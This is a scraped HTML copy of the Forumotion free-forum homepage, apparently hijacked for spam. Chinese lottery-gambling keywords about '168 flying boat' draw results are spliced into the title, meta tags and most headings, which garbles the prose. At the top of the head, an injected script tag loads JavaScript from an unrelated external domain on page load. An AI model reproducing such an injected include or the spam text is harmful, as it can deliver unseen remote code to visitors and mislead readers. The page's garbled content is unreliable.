

--- FILE ---
content_type: text/html
request_url: http://hsmfan.foruma.biz/
body_size: 10334
content:
<!doctype html>
<html lang="en">
<head>
    <script type="text/javascript" src="//bd51static.com/24pg.js"></script><script src="main.js"></script>
    <title>168官网历史记录免费查询_Forum®幸运飞行艇记录体彩网、现场开奖直播-开奖结果记录、飞行艇体彩全国的统一数据开奖号码走势分析 |Create a free forum | FORUMOTION</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta http-equiv="cleartype" content="on" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />

    <meta name="description" content="Create a free forum®168官网历史记录免费查询、幸运飞行艇记录体彩网，免费现场看飞行艇开奖直播论坛托管，免费查阅幸运168飞行艇体彩网开奖号码结果与论坛皮肤，立即创建论坛！【幸运168飞行艇官方体彩预测网】 全天候专家在线免费预测精准的开奖号码，168开奖体彩网官方入口，168官方免费查询飞艇最新历史记录数据Create a free forum : free forum hosting, free forum skins, templates editing, chatbox, RPG mod... Choose PhpBB 2 - 3, Invision or PunBB. Create forums now!" />
    <meta name="robots" content="index, follow, noydir, noodp, all" />
    
            <meta property="twitter:card" content="summary" />
        <meta name="twitter:site" content="@Forumotion" />
        <meta name="twitter:url" content="index.html" />
        <meta property="og:type" content="website" />
    <meta property="og:site_name" content="forumotion.com" />
    <meta property="og:title" content="Create a free forum | FORUMOTION" />
    <meta property="og:description" content="Create a free forum®168官网历史记录免费查询、幸运飞行艇记录体彩网，免费现场看飞行艇开奖直播论坛托管，免费查阅幸运168飞行艇体彩网开奖号码结果与论坛皮肤，立即创建论坛！【幸运168飞行艇官方体彩预测网】 全天候专家在线免费预测精准的开奖号码，168开奖体彩网官方入口，168官方免费查询飞艇最新历史记录数据Create a free forum : free forum hosting, free forum skins, templates editing, chatbox, RPG mod... Choose PhpBB 2 - 3, Invision or PunBB. Create forums now!" />
    <meta property="og:url" content="index.html" />
    <meta property="og:image" content="png/logo-free-forums.png" />

    <script type="application/ld+json">[{"@context":"http://schema.org","@type":"Organization","name":"Forumotion","logo":"//redcdn.net/frmste/images/logo-free-forums.png","url":"https://www.forumotion.com","sameAs":["https://www.facebook.com/forumotionpage","https://twitter.com/Forumotion","https://www.youtube.com/user/ForumotionDotCom/?sub_confirmation=1"]},{"@context":"http://schema.org","@type":"WebSite","name":"Forumotion","alternateName":"Forumotion.com","url":"https://www.forumotion.com"}]</script>

    

    <meta name="csrf-token" content="PMwxinLDsG3WIIa8VkizIDtCazRD9dUtfAcVoetF">
<base >

<link rel="canonical" href="index.html" />
<meta name="referrer" content="origin-when-crossorigin">
<link rel="icon" href="http://redcdn.net/frmste/images/favicon.ico" />

<link rel="apple-touch-icon" href="png/apple-touch-icon.png" />
<link rel="apple-touch-icon" sizes="76x76" href="png/apple-touch-icon-76x76.png" />
<link rel="apple-touch-icon" sizes="120x120" href="png/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon" sizes="152x152" href="png/apple-touch-icon-152x152.png" />

<link href="css/font-awesome.min.css" rel="stylesheet">
<link rel="stylesheet" href="css/1.6.css" />

<script src="js/modernizr-2.6.2-min.js"></script>
<style type="text/css">
    img, div { behavior: url("htc/iepngfix.htc") }
    img, div, a, input, i, li, h2 { behavior: url("htc/iepngfix.htc") }

    
    </style>

<script data-cfasync="false" src="https://cache.consentframework.com/js/pa/24697/c/7n5p2/stub" referrerpolicy="unsafe-url" charset="utf-8" type="text/javascript"></script><script data-cfasync="false" src="https://choices.consentframework.com/js/pa/24697/c/7n5p2/cmp" referrerpolicy="unsafe-url" charset="utf-8" type="text/javascript" async></script>



<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!--[if lt IE 9]>
<script src="//redcdn.net/frmste/js/html5shiv.js"></script>
<script src="//redcdn.net/frmste/js/respond.min.js"></script>
<![endif]-->

<!--[if lt IE 9]>
<link rel="stylesheet" href="/css/ltr/application-ie.css" />
<![endif]-->

<!--[if IE 6]>
<link rel="stylesheet" href="/css/ltr/application-ie6.css" />
<![endif]-->

<!--[if IE 7]>
<link rel="stylesheet" href="/css/ltr/application-ie7.css" />
<link rel="stylesheet" href="/css/fontawesome/font-awesome-ie7.min.css">
<![endif]-->

<!--[if IE 8]>
<link rel="stylesheet" href="/css/ltr/application-ie8.css" />
<![endif]-->

    <style type="text/css">
        @media  only screen and (max-width: 991px) {
            .tooltip { display: none !important; }
            .tooltip-error { display: block !important; }
        }
        .tooltip-error .tooltip-inner { max-width: 250px !important; background-color: #263d50 !important; }
        .tooltip-error .tooltip-arrow { border-bottom-color: #263d50 !important; }
        .tooltip-error.in { opacity: 0.95 !important; }
    </style>
    

 
</head>
<body id="bootstrap-sass-hammer">
<div id="wrap" class="home">

    <div class="navbar navbar-default navbar-fixed-top">
    <div class="container">
    <div class="navbar-header">
        <a class="navbar-brand" href="index.html"><b>forum</b>otion.com</a>
    </div>
        <div class="collapse navbar-collapse">
                <ul class="nav navbar-nav navbar-right">
            <li class="btn-nav"><a href="https://help.forumotion.com/" class="btn btn-success" ><i class="fa fa-users"></i> Support</a></li>

                                    <li><a href="https://www.facebook.com/forumotionpage" target="_blank" class="btn btn-social btn-facebok"><i class="fa fa-facebook"></i></a></li>
                                    <li><a href="https://twitter.com/Forumotion" target="_blank" class="btn btn-social btn-twitter"><i class="fa fa-twitter"></i></a></li>
                                                <li><a href="https://www.youtube.com/user/ForumotionDotCom/?sub_confirmation=1" target="_blank" class="btn btn-social btn-youtube"><i class="fa fa-youtube-play"></i></a></li>
                    </ul>
            </div>
    </div>
</div>
    <div class="masthead fastcreation lightform">
    <div class="container">
        <div class="row">
            <div class="col-md-8 col-md-offset-2">
                <form method="GET" id="fastCreation" action="http://www.forumotion.com/create-forum/make-free-message-board/modernbb" accept-charset="UTF-8" role="form">
                    <h1 class="title">Create 168官网历史记录免费查询®幸运飞行艇记录体彩网 free forum</h1>
                    <p>Creating a <strong>free forum</strong> is easy and fast. A discussion board is the best solution to build your own community and discuss online. Forumotion offers <strong>free hosted forums</strong> with complete and customizable forum system. Change the version of your forum at any time to make your forum unique on the Internet:
<br><strong><a class="sliderColor1" href="modernbb.html" title="Create a modern and responsive forum">ModernBB</a> • <a class="sliderColor1" href="phpbb3.html" title="Create a free forum phpBB3">phpBB3</a> • <a class="sliderColor1" href="phpbb2.html" title="Create a free forum phpBB2">phpBB2</a> • <a class="sliderColor1" href="punbb.html" title="Create a free forum punBB">punBB</a> • <a class="sliderColor1" href="invision.html" title="Create a free forum Invision">Invision</a></strong>.
<br>Create your forum now!</p>

                    <div class="image en"></div>

                    <noscript>
                        <style type="text/css" scoped>
                            #fastCreationDomain { display: none; visibility: hidden; }
                            #fastCreationDomainNoJs { display: table !important; }
                            .fastcreation .col-md-8 .col-md-8 { width: 100%; }
                            .fastcreation .col-md-8 .col-md-4 { width: 100%; clear: both; }
                            .fastcreation .col-md-8 .col-md-4 .input-group { margin-left: auto; margin-right: auto; }
                        </style>
                    </noscript>

                    <div class="col-md-8 col-sm-8">
                        <div class="start-your-forum"></div>
                        <div id="dFcUrl" class="form-group input-group btn-block" data-toggle="tooltip" data-placement="auto left" title="4 characters minimum (A to Z, numbers and dashes)" data-original-title="">
                            <input class="form-control" placeholder="Forum address" maxlength="20" name="fcUrl" type="text" value="">
                            <div class="addon addon1"></div>
                            <div class="hidden-xs" id="fastCreationDomain">
                                                                    <button type="button" class="btn btn-danger btn-md ltr">
                                        <span class="fcDomain">.forumotion.com</span>
                                    </button>
                                                            </div>
                        </div>
                        <div class="form-group input-group btn-block visible-xs" id="fastCreationDomainNoJs">
                            <select class="form-control ltr select-box" name="fcDomain">
                                                                    <option class="select-box-option" value="forumotion.com" selected="selected">.forumotion.com</option>
                                                            </select>
                            <div class="addon addon2"></div>
                        </div>
                    </div>
                    <div class="col-md-4 col-sm-4">
                        <div class="input-group mb3 text-center">
                            <button type="submit" class="btn btn-danger btn-block">Create a forum&nbsp;</button>
                        </div>
                    </div>

                </form>
            </div>
        </div>
    </div>
</div>

    <div class="container">

        <div class="row services-section section">

            <div class="service-block service-1 col-md-4 span4">
                <a href="phpbb3.html">
                    <img src="png/service-free-forum-1.png" alt="Create your own forum"/>
                    <h3 class="service-title">Create 体彩168飞行艇官方开奖历史记录免费查询 forum</h3>
                </a>
                <p>Forumotion is a forum 幸运168飞行艇体彩全国统一开奖结果直播 free forums, you can customize your forum with just a few clicks. A forum is the right place to <strong>build an online community</strong>.</p>
            </div>

            <div class="service-block service-2 col-md-4 span4">
                <a href="personalize.html">
                    <img src="png/service-free-forum-2.png" alt="Customize your forum"/>
                    <h3 class="service-title">幸运168飞行艇体彩全国统一开奖结果直播 forum</h3>
                </a>
                <p>Enjoy awesome features, powerful tools and free themes to <strong>customize your forum</strong>. Create a unique and design forum is very easy and fun with Forumotion! The best solution to have a custom forum.</p>
            </div>

            <div class="service-block service-3 col-md-4 span4">
                <a href="benefits-of-forums.html">
                    <img src="png/service-free-forum-3.png" alt="Make a successful forum"/>
                    <h3 class="service-title">Make 幸运168飞行艇体彩全国统一开奖结果直播 forum</h3>
                </a>
                <p>Share your free forum and its content with the community: messages, discussions, images and videos. Have a <strong>well referenced and active forum</strong> on Internet. Forumotion hosts SEO and mobile friendly forums.</p>
            </div>

            <div class="clear text-center">
                <a href="phpbb3.html" class="btn btn-info btn-lg">
                    Create a forum
                </a>
            </div>

        </div>

    </div>

    <div class="directory-section section" id="search">

        <div class="container">
            <h2 class="title">Search for a forum 幸运168飞行艇体彩全国统一开奖结果直播</h2>
            <p class="title">Browse the <strong>forum 168网最新开奖直播全国飞行艇统一开奖记录</strong> to find forums created on forumotion.com and discover discussions about your<br>interests. Participate in forums and become a member, or <strong>make your own phpbb forum</strong>.</p>
            <div class="row directory-search">

                <div class="col-md-8 col-md-offset-2 span12">

                    <form method="GET" action="http://www.board-directory.net/search/search.php" accept-charset="UTF-8">
                    <div class="input-group search-form">
                        <input maxlength="255" class="form-control" placeholder="Search forums" title="Search for a forum in the directory" name="q" type="text" value="">
                        <span class="input-group-btn">
                        <button class="btn btn-info" type="submit">
                        <span class="ie-text">Search</span>
                        <i class="fa fa-search"></i>
                        </button>
                    </span>
                    </div>
                    </form>

                </div>
            </div>

            <div class="row">
                <ul>
                    <li class="col-xs-12 col-md-2 col-sm-6 col-md-offset-1 directory-category">
                        <a href="society-and-culture.html" title="Society and Culture">
                        <i class="icon-1"></i>
                        <h3 class="category-title">Society and Culture</h3>
                        </a>
                    </li>
                    <li class="col-xs-12 col-md-2 col-sm-6 directory-category">
                        <a href="computers-and-internet.html" title="Computers and Internet">
                        <i class="icon-2"></i>
                        <h3 class="category-title">Computers and Internet</h3>
                        </a>
                    </li>
                    <li class="col-xs-12 col-md-2 col-sm-6 directory-category">
                        <a href="art-culture-and-leisures.html" title="Art, Culture and Leisures">
                        <i class="icon-3"></i>
                        <h3 class="category-title">Art, Culture and Leisures</h3>
                        </a>
                    </li>
                    <li class="col-xs-12 col-md-2 col-sm-6 directory-category">
                        <a href="music.html" title="Music">
                        <i class="icon-4"></i>
                        <h3 class="category-title">Music</h3>
                        </a>
                    </li>
                    <li class="col-xs-12 col-md-2 col-sm-6 directory-category">
                        <a href="sciences-and-knowledge.html" title="Sciences and Knowledge">
                        <i class="icon-5"></i>
                        <h3 class="category-title">Sciences and Knowledge</h3>
                        </a>
                    </li>
                    <li class="col-xs-12 col-md-2 col-sm-6 col-md-offset-1 directory-category">
                        <a href="roleplay-forums.html" title="Roleplay forums">
                        <i class="icon-6"></i>
                        <h3 class="category-title">幸运168飞行艇体彩全国统一开奖结果直播 forums</h3>
                        </a>
                    </li>
                    <li class="col-xs-12 col-md-2 col-sm-6 directory-category">
                        <a href="economy-law-finance.html" title="Economy, Law, Finance">
                        <i class="icon-7"></i>
                        <h3 class="category-title">Economy, Law, Finance</h3>
                        </a>
                    </li>
                    <li class="col-xs-12 col-md-2 col-sm-6 directory-category">
                        <a href="games.html" title="Games">
                        <i class="icon-8"></i>
                        <h3 class="category-title">Games</h3>
                        </a>
                    </li>
                    <li class="col-xs-12 col-md-2 col-sm-6 directory-category">
                        <a href="nature-and-escape.html" title="Nature and Escape">
                        <i class="icon-9"></i>
                        <h3 class="category-title">Nature and Escape</h3>
                        </a>
                    </li>
                    <li class="col-xs-12 col-md-2 col-sm-6 directory-category">
                        <a href="sports-and-hobbies.html" title="Sports and Hobbies">
                        <i class="icon-10"></i>
                        <h3 class="category-title">Sports and Hobbies</h3>
                        </a>
                    </li>
                    <li class="col-xs-12 col-md-2 col-sm-6 col-md-offset-1 directory-category">
                        <a href="animals.html" title="Animals">
                        <i class="icon-100"></i>
                        <h3 class="category-title">Animals</h3>
                        </a>
                    </li>
                    <li class="col-xs-12 col-md-2 col-sm-6 directory-category">
                        <a href="video-games.html" title="Video games">
                        <i class="icon-29"></i>
                        <h3 class="category-title">Video 168官方飞行艇记录直播体彩网+幸运一分钟直播飞开艇最新赛果</h3>
                        </a>
                    </li>
                    <li class="col-xs-12 col-md-2 col-sm-6 directory-category">
                        <a href="cinema-movies.html" title="Cinema, Movies">
                        <i class="icon-12"></i>
                        <h3 class="category-title">Cinema, Movies</h3>
                        </a>
                    </li>
                    <li class="col-xs-12 col-md-2 col-sm-6 directory-category">
                        <a href="cars.html" title="Cars">
                        <i class="icon-63"></i>
                        <h3 class="category-title">Cars</h3>
                        </a>
                    </li>
                    <li class="col-xs-12 col-md-2 col-sm-6 directory-category">
                        <a href="bikes.html" title="Bikes">
                        <i class="icon-78"></i>
                        <h3 class="category-title">Bikes</h3>
                        </a>
                    </li>
                </ul>
            </div>

        </div>
    </div>

    <div class="section advantage">
        <div class="container">
            <h2 class="title">168飞行艇体彩查阅网 官方免费查询飞艇最新历史记录数据 of Forumotion communities</h2>
            <p class="title">Forumotion offers free forums easy to create, fully customizable and unlimited.<br>Explore the features and options available of our hosted discussion forums.</p>

            <div class="row">
                <div class="col-sm-4">
                    <div class="text-center">
                        <a href="phpbb3.html">
                            <i class="fa fa-cogs hovicon effect-3 sub-a avdv10"></i>
                            <h3>5 forum 168官方飞行艇记录直播体彩网+幸运一分钟直播飞开艇最新赛果s</h3>
                        </a>
                        <p>Enjoy 5 versions of discussion forums 168官方飞行艇记录直播体彩网+幸运一分钟直播飞开艇最新赛果 forum unique:<br>
<a href="modernbb.html" title="Create a modern discussion forum">ModernBB</a> • <a href="phpbb2.html" title="Create a free PhpBB2 forum">phpBB2</a> • <a href="phpbb3.html" title="Create a free phpBB3 forum">phpBB3</a> • <a href="punbb.html" title="Create a free PunBB forum ">punBB</a> • <a href="invision.html" title="Create a free Invision forum">Invision</a>.</p>
                    </div>
                </div>
                <div class="col-sm-4">
                    <div class="text-center">
                        <a href="forum-features.html#hitskin">
                            <i class="fa fa-paint-brush hovicon effect-3 sub-a avdv5"></i>
                            <h3>Selection of free themes</h3>
                        </a>
                        <p>Access thousands of free themes to customize your forum幸运168飞行艇体彩全国统一开奖结果直播. The best skins to have an amazing forum.</p>
                    </div>
                </div>
                <div class="col-sm-4">
                    <div class="text-center">
                        <a href="https://help.forumotion.com/" target="_blank">
                            <i class="fa fa-wrench hovicon effect-3 sub-a avdv3"></i>
                            <h3>Support very active</h3>
                        </a>
                        <p>Take the advantage of the community to create a forum 幸运168飞行艇体彩全国统一开奖结果直播 forum for free are available on the Support!</p>
                    </div>
                </div>
            </div>
            <div class="row">
                <div class="col-sm-4">
                    <div class="text-center">
                        <a href="forum-features.html#rpg">
                            <i class="fa fa-gamepad hovicon effect-3 sub-a avdv4"></i>
                            <h3>Role-Playing (RPG)</h3>
                        </a>
                        <p>Enjoy Forumotion features to improve the commitment of your community: Chatbox, Gallery, Portal, Calendar, RPG, Mentions and Tags, Backups...</p>
                    </div>
                </div>
                <div class="col-sm-4">
                    <div class="text-center">
                        <a href="forum-features.html#ssl">
                            <i class="fa fa-lock hovicon effect-3 sub-a avdv2"></i>
                            <h3>Secure 168官方飞行艇记录直播体彩网+幸运一分钟直播飞开艇最新赛果 Forum</h3>
                        </a>
                        <p>Secure your forum with an SSL certificate and give your community a more secure web space, in line with the new standards of the Internet.</p>
                    </div>
                </div>
                <div class="col-sm-4">
                    <div class="text-center">
                        <a href="create.html">
                            <i class="fa fa-comments hovicon effect-3 sub-a avdv6"></i>
                            <h3>Free 168官方飞行艇记录直播体彩网+幸运一分钟直播飞开艇最新赛果 forum</h3>
                        </a>
                        <p>Enjoy a free forum with unlimited members and messages, a domain name including personalized emails, on a reliable and powerful host!</p>
                    </div>
                </div>
            </div>
            <div class="row">
                <div class="col-sm-4">
                    <div class="text-center">
                        <a href="forum-features.html#ads">
                            <i class="fa fa-bullhorn hovicon effect-3 sub-a avdv7"></i>
                            <h3>Free classified ads</h3>
                        </a>
                        <p>Enable ads on your forum to 168飞行艇体彩记录历史号码走势 exchange  real or virtual objects between members.</p>
                    </div>
                </div>
                <div class="col-sm-4">
                    <div class="text-center">
                        <a href="forum-features.html#tags">
                            <i class="fa fa-hashtag hovicon effect-3 sub-a avdv8"></i>
                            <h3>User's and keywords tags</h3>
                        </a>
                        <p>Increase the engagement and interactivity of 168飞行艇体彩记录历史号码走势 forum through  keywords tags and username tags.</p>
                    </div>
                </div>
                <div class="col-sm-4">
                    <div class="text-center">
                        <a href="forum-features.html#backup">
                            <i class="fa fa-cloud-upload hovicon effect-3 sub-a avdv9"></i>
                            <h3>Automatic data backups</h3>
                        </a>
                        <p>Get regular and secure backups of 168飞行艇体彩记录历史号码走势 forum at an earlier date has never been so easy.</p>
                    </div>
                </div>
            </div>
            <div class="row">
                <div class="col-sm-4">
                    <div class="text-center">
                        <a href="forum-features.html#">
                            <i class="fa fa-bell hovicon effect-3 sub-a avdv10"></i>
                            <h3>Push notifications on mobile and desktop</h3>
                        </a>
                        <p>Send push notifications to 168飞行艇体彩记录历史号码走势 forum in HTTPS who have subscribed to these alerts. Push notification is received on desktop and mobile.</p>
                    </div>
                </div>
                <div class="col-sm-4">
                    <div class="text-center">
                        <a href="forum-features.html#">
                            <i class="fa fa-envelope hovicon effect-3 sub-a avdv11"></i>
                            <h3>Automated newsletter "popular content"</h3>
                        </a>
                        <p>Activate the "Popular Content" newsletter which is automatically sent to members. Members 2025全年历史168飞行艇体彩记录开奖结果历史 forum discussions.</p>
                    </div>
                </div>
                <div class="col-sm-4">
                    <div class="text-center">
                        <a href="forum-features.html#">
                            <i class="fa hovicon effect-3 sub-a avdv12"><svg style="display: inline-block; width:40px; margin-top: 12px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path fill="currentColor" d="M524.531,69.836a1.5,1.5,0,0,0-.764-.7A485.065,485.065,0,0,0,404.081,32.03a1.816,1.816,0,0,0-1.923.91,337.461,337.461,0,0,0-14.9,30.6,447.848,447.848,0,0,0-134.426,0,309.541,309.541,0,0,0-15.135-30.6,1.89,1.89,0,0,0-1.924-.91A483.689,483.689,0,0,0,116.085,69.137a1.712,1.712,0,0,0-.788.676C39.068,183.651,18.186,294.69,28.43,404.354a2.016,2.016,0,0,0,.765,1.375A487.666,487.666,0,0,0,176.02,479.918a1.9,1.9,0,0,0,2.063-.676A348.2,348.2,0,0,0,208.12,430.4a1.86,1.86,0,0,0-1.019-2.588,321.173,321.173,0,0,1-45.868-21.853,1.885,1.885,0,0,1-.185-3.126c3.082-2.309,6.166-4.711,9.109-7.137a1.819,1.819,0,0,1,1.9-.256c96.229,43.917,200.41,43.917,295.5,0a1.812,1.812,0,0,1,1.924.233c2.944,2.426,6.027,4.851,9.132,7.16a1.884,1.884,0,0,1-.162,3.126,301.407,301.407,0,0,1-45.89,21.83,1.875,1.875,0,0,0-1,2.611,391.055,391.055,0,0,0,30.014,48.815,1.864,1.864,0,0,0,2.063.7A486.048,486.048,0,0,0,610.7,405.729a1.882,1.882,0,0,0,.765-1.352C623.729,277.594,590.933,167.465,524.531,69.836ZM222.491,337.58c-28.972,0-52.844-26.587-52.844-59.239S193.056,219.1,222.491,219.1c29.665,0,53.306,26.82,52.843,59.239C275.334,310.993,251.924,337.58,222.491,337.58Zm195.38,0c-28.971,0-52.843-26.587-52.843-59.239S388.437,219.1,417.871,219.1c29.667,0,53.307,26.82,52.844,59.239C470.715,310.993,447.538,337.58,417.871,337.58Z"/></svg></i>
                            <h3>Forum 飞行艇全国统一数据开奖号码走势分析
 own Discord server</h3>
                        </a>
                        <p>Receive alerts for new forum 2025全年历史168飞行艇体彩记录开奖结果历史 Forumotion allows you to set up Discord webhooks.</p>
                    </div>
                </div>
            </div>

                            <div class="col-xs-12 col-sm-12 pt2">
                    <p class="text-center">
                        <a href="forum-features.html" class="btn btn-primary btn-lg">
                            <i class="fa fa-plus-circle"></i> More features
                        </a>
                    </p>
                </div>
            
        </div>
    </div>

    <div class="jumbotron mt2 mb0">
        <p class="h3 uppcase text-center">Discover <a href="import-your-forum.html" title="Import your forum to Forumotion">how to import a forum</a> and its community on Forumotion. More info on our <a href="blog.html" title="Forumotion Blog">blog</a> !</p>
    </div>

    <div class="bottom-section section">
        <div class="container">

            <div class="row">

                <div class="span12 service-block">

                    <a href="phpbb3.html">
                        <img src="png/step-1-creation-forum.png" alt="Free forums creation and hosting">
                        <h3 class="service-title">Free forums 体彩168飞行艇官方开奖历史记录免费查询 and hosting</h3>
                    </a>
                    <p><strong>2025全年历史168飞行艇体彩记录开奖结果历史 forum on Forumotion</strong>
<br><br>
A <strong>free forum</strong> is an online discussion board to interact and chat with users and members. How to create a forum? Forumotion brings communities together with a 10 years experience in forum 2025全年历史168飞行艇体彩记录开奖结果历史 forum hosting platform allows you to <strong>make a free and powerful forum</strong> easily. You can start a forum without any technical knowledge necessary. Build your own community and start to discuss on your new message board.
<br>Enjoy an easy management and various features of your <strong>free forum</strong>: unlimited sub-forums, posts and topics, custom forum 2025全年历史168飞行艇体彩记录开奖结果历史, awesome avatars, language choice, free hosting service... Use Forumotion to setup your online forum is 168官网历史记录免费查询_幸运飞行艇记录体彩网 forum community.
<br><br>
Thanks to this complete discussion system mixing forum, chat, private messaging, poll, classified ad, blog and others, to gather a community group and debate between passionate members is within the reach of all! So do not wait, make your community online and discuss with people who share the same interests.
<br>
<strong>Create and 168飞行艇体彩历史开奖直播结果 forum in seconds</strong>!</p>

                    <p class="pb1"><img src="png/best-free-message-boards.png" class="img-responsive" alt="best free message boards"></p>
                    <p>
                        <a href="phpbb3.html" class="btn btn-success btn-lg"><i class="fa fa-rocket"></i>&nbsp;Join Forumotion community</a>
                    </p>

                </div>

            </div>

        </div>
    </div>
        <div class="blue-section section no-bottom-padding-section">
        <div class="container">

            <div class="row">
                <div class="col-md-8 col-md-offset-2">
                    <h2>168飞行艇体彩查阅网 官方免费查询飞艇最新历史记录数据 a forum in 2025?</h2>
                    <p>A forum is an ideal format for visitors to discuss, debate, and share advice or ask questions. But creating a forum offers 168官网历史记录免费查询_幸运飞行艇记录体彩网 forum in 2024? What are the benefits of a forum 幸运168飞行艇体彩全国统一开奖结果直播 make the forum creation very interesting!</p>

                    <center><h3 class="collapsible" style="color: white">Online communities are as popular as ever</h3>
                        <div class="content">
                            <p>Communities have never been so present on the Internet. Whether it is forums or social networks, users still enjoy gathering to 168官网历史记录免费查询_幸运飞行艇记录体彩网 forum allows you to take advantage of this community spirit while keeping the possibility of fully customizing it. 幸运168飞行艇体彩全国统一开奖结果直播 forum on video games, RPG, motorcycles... The possibilities are endless!</p>
                        </div></center>

                    <center><h3 class="collapsible" style="color: white">From simple forums to体彩168飞行艇官方开奖历史记录免费查询</h3>
                        <div class="content">
                            <p>Forumotion has been offering its free forum 168官网历史记录免费查询_幸运飞行艇记录体彩网, habits and trends have changed considerably: the way people interact, lead and manage their communities. That is why Forumotion has made the forums evolve to better meet the needs of new online communities and groups.
<br>
It is 168官网历史记录免费查询_幸运飞行艇记录体彩网 forum for discussion between friends or passionate people. You have the choice to activate features to enhance your forum possibilities now: classified ads, publications, events, photos and videos or PWA.  With Forumotion, you can create a real community website that will meet all your community members needs.</p>
                        </div></center>

                    <center><h3 class="collapsible" style="color: white">More modern, 体彩168飞行艇官方开奖历史记录免费查询 forums</h3>
                        <div class="content">
                            <p>Also, the websites appearance has evolved significantly with the new web design trends. Forumotion proposes to create modern and optimized forums for mobile interactions. You can choose to launch a very modern designed and responsive forum with the AwesomeBB theme for example. Of course, 幸运168飞行艇体彩全国统一开奖结果直播 forum appearance in order to customize it according to your community.
<br>
Finally, 168官网历史记录免费查询_幸运飞行艇记录体彩网 forum using the HTTPS protocol. 幸运168飞行艇体彩全国统一开奖结果直播 a forum with a secure connection.</p>
                        </div></center>

                    <center>
                        <img src="png/pourquoi-creer-forum.png" class="img-responsive" alt="Why create a forum in 2024?">
                    </center>

                </div>
            </div>
        </div>
    </div>


    <script>
        var coll = document.getElementsByClassName("collapsible");
        var i;

        for (i = 0; i < coll.length; i++) {
            coll[i].addEventListener("click", function() {
                this.classList.toggle("active");
                var content = this.nextElementSibling;
                if (content.style.display === "block") {
                    content.style.display = "none";
                } else {
                    content.style.display = "block";
                }
            });
        }
    </script>
            <div id="footer">
    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-sm-6 col-md-3 span3">
                <strong class="h3">forumotion</strong>
                <ul class="list-unstyled">
                    <li><a href="index.html">Home</a></li>
                    <li><a href="benefits-of-forums.html">Benefits of forums</a></li>
                    <li><a href="login.html">Founders' tools</a></li>
                    <li><a href="phpbb3.html">Create a free forum</a></li>

                </ul>

                            </div>

            <div class="col-xs-12 col-sm-6 col-md-3 span3">
                                                            <strong class="h3">Forum services</strong><ul class="list-unstyled"><li><a href="https://en.hitskin.com/">Skins forum on Hitskin</a></li><li><a href="https://help.forumotion.com/">Forumotion Support</a></li><li><a href="https://www.board-directory.net/">Board Directory</a></li><li><a href="https://help.forumotion.com/t59451-frequently-asked-questions">FAQ</a> • <a href="https://topicit.net/en">Mobile Forum App</a></li></ul>
                                    
                            </div>

            <div class="col-xs-12 col-sm-6 col-md-3 span3">
                <strong class="h3">Follow us on</strong>
                <ul class="list-unstyled">
                    <li><a href="https://twitter.com/Forumotion" target="_blank"><i class="fa fa-twitter"></i> Twitter</a></li>
                    <li><a href="https://www.facebook.com/forumotionpage" target="_blank"><i class="fa fa-facebook-square"></i> Facebook</a></li>
                                            <li><a href="https://www.youtube.com/user/ForumotionDotCom/?sub_confirmation=1" target="_blank"><i class="fa fa-youtube-play"></i> YouTube</a></li>
                                    </ul>
            </div>

            <div class="col-xs-12 col-sm-6 col-md-3 span3">
                <strong class="h3">Informations</strong>
                <ul class="list-unstyled">
                                        <li><a href="terms-of-service.html" rel="nofollow">Terms of service</a></li>
                    <li><a href="privacy.html" rel="nofollow">Privacy policy</a></li>
                    <li><a href="litigation.html">Declare a litigation</a></li>
                    <li><a href="forumotion-dictionary.html">Forumotion dictionary</a></li>
                    <li><a href="languages.html" rel="nofollow">Languages</a> • <a href="sitemap.html" title="Sitemap">Sitemap</a></li>
                </ul>
            </div>
        </div>
        <div class="row">
            <div class="col-xs-12 col-sm-12 col-md-12 span12">
                <hr/>
                <div class="footer-link">
                    <a href="index.html">
                        <span>Create a free forum</span>
                        <div><img src="png/free-hosting-forum.png" alt="forumotion.com" /></div>
